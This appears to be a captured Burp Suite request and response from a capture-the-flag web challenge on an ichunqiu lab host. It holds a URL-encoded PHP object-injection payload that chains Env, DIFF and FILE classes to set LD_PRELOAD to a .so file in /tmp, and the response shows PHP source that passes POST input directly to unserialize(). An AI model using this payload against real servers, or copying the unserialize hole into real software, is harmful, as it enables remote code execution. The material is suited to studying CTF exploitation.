 1 ×
...
Send Cancel < ▾ > ▾ Target: https://eci-2zehb25i10g4gio7tdu0.cloudeci1.ichunqiu.com HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: eci-2zehb25i10g4gio7tdu0.cloudeci1.ichunqiu.com
3 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1749877414
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 500
17
18 Harder=
O%3A3%3A%22Env%22%3A3%3A%7Bs%3A3%3A%22key%22%3BN%3Bs%3A5%3A%22value%22%3BN%3Bs%3A4%3A%2
2math%22%3BO%3A4%3A%22DIFF%22%3A3%3A%7Bs%3A8%3A%22callback%22%3BO%3A4%3A%22FILE%22%3A2%
3A%7Bs%3A8%3A%22filename%22%3BN%3Bs%3A10%3A%22enviroment%22%3BO%3A3%3A%22Env%22%3A3%3A%
7Bs%3A3%3A%22key%22%3Bs%3A10%3A%22LD_PRELOAD%22%3Bs%3A5%3A%22value%22%3Bs%3A40%3A%22%2F
tmp%2Fad891b9980c20e8464edb01acf44ef97.so%22%3Bs%3A4%3A%22math%22%3BN%3B%7D%7Ds%3A4%3A%
22back%22%3BN%3Bs%3A10%3A%22%00DIFF%00flag%22%3BN%3B%7D%7D
Response
Pretty Raw Hex Render \n
}
file_put_contents($this->filename, base64_decode($value[0]));
if (rename($this->filename, $destination)) {
echo "文件成功移动到${destination}";
} else {
echo '文件移动失败。';
}
} else {
echo "非法文件名。";
}
}
}
class FUN{
public $fun;
public $value;
public function __get($name)
{
$this->fun->getflag($this->value);
}
}
$c = $_POST['Harder'];
unserialize($c);
?> YesYesYesflag{fake_flag_really_flag_require_you_rce!!!!} flag{fake_flag_really_flag_require_you_rce!!!!}
flag{a5edfb20-7e8e-46d3-84b1-5b4e3fc0bc5f}
Recoverable fatal error: Method ENV::__toString() must return a string value in /var/www/html/index.php on line 54
INSPECTOR